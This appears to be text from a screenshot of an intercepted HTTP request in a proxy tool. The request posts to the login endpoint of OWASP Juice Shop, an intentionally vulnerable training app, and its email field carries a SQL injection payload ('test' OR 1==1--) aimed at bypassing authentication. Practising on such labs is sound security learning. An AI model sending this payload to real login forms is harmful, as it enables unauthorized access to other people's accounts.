 Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 34
10 Origin: https://juice-shop.herokuapp.com
11 Referer: https://juice-shop.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":"test' OR 1==1--",
"password":"test"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 16